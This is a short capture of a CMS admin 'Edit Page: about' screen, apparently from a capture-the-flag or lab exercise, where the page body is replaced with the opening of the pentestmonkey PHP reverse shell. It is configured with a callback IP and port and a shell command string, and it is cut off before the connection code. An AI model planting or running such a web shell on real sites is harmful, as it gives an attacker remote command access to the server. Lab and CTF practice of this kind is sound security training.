 Very Basic CMS
Admin Area | Edit
Edit Page: about
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.228.66';  // You have changed this
$port = 1234;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Go Back
Update